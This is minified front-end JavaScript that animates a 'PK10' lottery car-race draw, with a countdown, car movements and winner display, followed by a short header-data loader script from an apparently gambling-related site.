startcountdown(a){if(TweenLite.killDelayedCallsTo(winnerpage),$(".page1").css("display","block"),$(".page2").css("display","none"),1==waitfinish)return!1;stopanimation(),$("#car1").css("left","1206px"),$("#car2").css("left","1197px"),$("#car3").css("left","1181px"),$("#car4").css("left","1166px"),$("#car5").css("left","1153px"),$("#car6").css("left","1139px"),$("#car7").css("left","1128px"),$("#car8").css("left","1105px"),$("#car9").css("left","1084px"),$("#car10").css("left","1067px"),$(".roadstart").css("left","960px"),$(".trafficlight").css("display","block"),$(".redlight").css("display","none"),$(".yellowlight").css("display","none"),$(".greenlight").css("display","none"),$(".countdownnum").html(""),$(".countdownnum").css("display","block"),countdowninv=setInterval(function(){countdowntimer(a-=1),countdown(a),0==a&&(clearInterval(countdowninv),clearInterval(countdowninv2))},1e3);var t=99;countdowninv2=setInterval(function(){minisectimer(t),0==t&&(t=99),t-=1},10),countdowntimer(a),countdown(a)}function minisectimer(a){convertTime(a)}function convertTime(a){var t=String(a);return 1==t.length?t="0"+t:t}function countdown(a){var t=a/60;if(0==(t=Math.floor(t)))var e="00";else e=convertTime(e=String(t));var n=convertTime(a-60*t);a<0?$(".countdownnum").html("00:00"):$(".countdownnum").html(e+":"+n)}function countdowntimer(a){a>=0?$(".trafficlight").css("display","block"):$(".trafficlight").css("display","none"),a<=2&&a>0&&($(".redlight").css("display","block"),playing.pause(),playing=document.getElementById("cuttime"),ifopen&&isplay&&playing.play()),a<=1&&$(".yellowlight").css("display","block"),0==a&&(startanimation(),$(".countdownnum").html("00:00"),$(".greenlight").css("display","block"),$(".trafficlight").delay(500).fadeOut(300))}function startanimation(){$(".wheel10a img").css("animation","twinkling 0.01s  ease-in-out  infinite"),playing.pause(),playing=document.getElementById("running"),ifopen&&isplay&&playing.play(),addint=setInterval(function(){ShipUndulation()},200),wheelon();var a=document.getElementById("roadstart");TweenMax.to(a,1,{left:"1334px",ease:Power1.easeIn});var t=document.getElementById("roaditm");TweenMax.to(t,.4,{left:"-120px",repeat:-1,ease:Linear.easeNone});var e=document.getElementById("scenaryitm");TweenMax.to(e,20,{left:"0",repeat:-1,ease:Linear.easeNone}),$("wheel1a").css("display","block"),$("wheel1b").css("display","block"),animation1=setInterval(function(){animate()},3e3),animation2=setInterval(function(){checkposition()},300),animate(),wheelon()}function windflameani(){$(".wind").animate({opacity:.7},150,function(){$(".wind").css("opacity","1")}),$(".flame").animate({opacity:.7},150,function(){$(".flame").css("opacity","1")})}function stopanimation(){$("#roaditm").css("left","-1300px"),$("#scenaryitm").css("left","-1334px"),$(".flame").css("display","none"),TweenMax.killAll(),wheeloff_2(),$(".wheel10a img").css("animation","initial"),clearInterval(animation1),clearInterval(animation2),clearInterval(animation3),clearInterval(countdowninv),clearInterval(countdowninv2),clearInterval(addint),running.pause(),playing=empt}function getRandomInt(a,t){return Math.floor(Math.random()*(t-a+1))+a}function midgame(){if(TweenLite.killDelayedCallsTo(winnerpage),$(".page1").css("display","block"),$(".page2").css("display","none"),1==waitfinish)return!1;stopanimation(),$("#roadstart").css("left","1334px"),$(".trafficlight").css("display","none");for(var a=1;a<11;a++){var t=getRandomInt(200,1e3);$("#car"+a).css("left",t+"px")}startanimation()}function finishgame(a,t){if(TweenLite.killDelayedCallsTo(winnerpage),$(".page1").css("display","block"),$(".page2").css("display","none"),playing.pause(),playing=document.getElementById("running"),ifopen&&isplay&&playing.play(),1==waitfinish)return!1;waitfinish=!0,TweenMax.killAll(),wheelon(),$("#roaditm").css("left","-1300px");var e=document.getElementById("roaditm");TweenMax.to(e,.4,{left:"-120px",repeat:-1,ease:Linear.easeNone});var n=document.getElementById("scenaryitm");TweenMax.to(n,20,{left:"0",repeat:-1,ease:Linear.easeNone});var o=document.getElementById("roadstart");TweenMax.to(o,1,{left:"1334px",ease:Linear.easeNone,delay:3});var r=setInterval(function(){checkposition()},300);$("#roadstart").css("left","-250px"),$(".trafficlight").css("display","none"),clearInterval(animation1),clearInterval(countdowninv),clearInterval(countdowninv2);for(var l=a.split(","),i=0;i<10;i++){var s=Math.floor(10*Math.random()+1);s/=10;var c=parseInt(l[i])-1,d=100*i-carpositionoffset[c]+350,f=d+"px",p="car"+l[i],m=document.getElementById(p);activateflame(d,l[i]),TweenMax.to(m,3,{left:f,delay:s})}$(".flashlight").delay(3200).fadeIn(100,function(){$(".flashlight").fadeOut(500),clearInterval(r),waitfinish=!1,resultpage(a)}),void 0!=t&&setTimeout(function(){startcountdown(t)},1e4)}function resultpage(a,t){if($(".page1").css("display","block"),$(".page2").css("display","none"),playing.pause(),playing=document.getElementById("kaisound"),ifopen&&isplay&&playing.play(),1==waitfinish)return!1;stopanimation(),$("#roadstart").css("left","130px"),$(".trafficlight").css("display","none");for(var e=a.split(","),n=0;n<10;n++){var o=parseInt(e[n])-1,r=100*n-carpositionoffset[o]+350+"px",l="car"+e[n];$("#"+l).css("left",r)}showcurrentresult(a),TweenLite.delayedCall(2,winnerpage,[a])}function showcurrentresult(a){for(var t=a.split(","),e=0;e<10;e++){var n="#pos"+(e+1),o=-64*(t[e]-1);$(n).css("background-position","0px "+o+"px")}}function winnerpage(a){$(".resultitm").css("opacity",0),$(".resultcar1").css("left","483px"),$(".resultcar1").css("top","288px"),$(".resultcar2").css("left","170px"),$(".resultcar2").css("top","251px"),$(".resultcar3").css("left","946px"),$(".resultcar3").css("top","254px");var t=a.split(",");$(".page1").css("display","none"),$(".page2").css("display","block");for(var e=0;e<3;e++){var n=".resultcarimg"+(e+1);$(n).attr("src","images/winner"+t[e]+".png")}var o=document.getElementById("resultcar1");TweenMax.to(o,1,{left:"395px",top:"328px",opacity:1,delay:.2});var r=document.getElementById("resultcar2");TweenMax.to(r,1,{left:"81px",top:"287px",opacity:1,delay:.7});var l=document.getElementById("resultcar3");TweenMax.to(l,1,{left:"859px",top:"291px",opacity:1,delay:1.2});var i=document.getElementById("result1");TweenMax.to(i,1,{opacity:1,delay:.2});var s=document.getElementById("result2");TweenMax.to(s,1,{opacity:1,delay:.7});var c=document.getElementById("result3");TweenMax.to(c,1,{opacity:1,delay:1.2})}function hideAddressBar(){setTimeout(function(){window.scrollTo(0,1)},0)}var animation1,animation2,waitfinish,addint,carHeight=[],isplay=!0,ifopen=!1,playing="";$(function(){document.getElementById("running"),document.getElementById("kaisound"),document.getElementById("cuttime");var a=document.getElementById("empt");playing=a}),createNum=function(a,t){var e=t-a,n=Math.random();return a+Math.round(n*e)},ShipUndulation=function(){for(var a=0;a<10;a++)$(".car"+(a+1)).css("top",createNum(carHeight[a]-4,carHeight[a]+4)+"px")};var carpositionoffset=[0,9,25,40,53,67,78,101,122,139];setCarHeight=function(){for(var a=1;a<11;a++){var t=1*$(".car"+a).css("top").replace("px","");carHeight.push(t)}},setCarHeight();var countdowninv,countdowninv2,animation3=setInterval(function(){windflameani()},150),soundBtn=document.getElementById("soundBtn");soundBtn.onclick=function(){console.log(playing),"on"==this.className?(this.className="off",isplay=!1,playing.pause()):(this.className="on",isplay=!0,playing.play())};var fun={};fun.stateSound=function(){running.play(),kaisound.play(),cuttime.play(),setTimeout(function(){running.pause(),kaisound.pause(),cuttime.pause()},1)},fun.fillHtml=function(a,t){$("#currentdrawid").html(a.currNum),$("#nextdrawid").html(a.currid),$("#stat1_1").html(a.GuaYaArr[0]),$("#stat1_2").html(a.GuaYaArr[1]),$("#stat1_3").html(a.GuaYaArr[2]),$("#stat2_1").html(a.LoHuArr[0]),$("#stat2_2").html(a.LoHuArr[1]),$("#stat2_3").html(a.LoHuArr[2]),$("#stat2_4").html(a.LoHuArr[3]),$("#stat2_5").html(a.LoHuArr[4]),showcurrentresult(a.result),void 0!=t&&startcountdown(t)};var obj={currNum:36,currid:12345678,GuaYaArr:["和","冠","亚"],LoHuArr:["虎","虎","龙","虎","龙"],result:"8,2,6,9,3,4,1,10,5,7"};window.addEventListener("load",function(){hideAddressBar()}),window.addEventListener("orientationchange",hideAddressBar);

--- FILE ---
content_type: application/javascript
request_url: https://1688d6.com/webapp/js/local/pk10/head_xingyft.js
body_size: 169
content:
var headMethod={},boxId="#headerData",lotCode=lotCode.xingyft;headMethod.loadHeadData=function(a,e){pubmethod.ajaxHead.pk10(a,e)},headMethod.headData=function(a,e){var o=tools.parseObj(a);o=o.result.data;var t=tools.operatorTime(""==o.drawTime?"0":o.drawTime,o.serverTime);tools.publicJsft(a,e,o,t)};